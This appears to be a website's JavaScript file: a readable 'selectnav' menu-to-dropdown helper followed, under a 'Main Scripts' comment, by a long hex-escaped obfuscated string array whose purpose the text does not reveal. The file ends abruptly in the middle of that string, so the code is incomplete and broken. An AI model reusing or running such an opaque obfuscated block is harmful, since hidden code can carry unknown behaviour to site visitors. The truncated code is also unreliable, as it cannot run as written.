window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C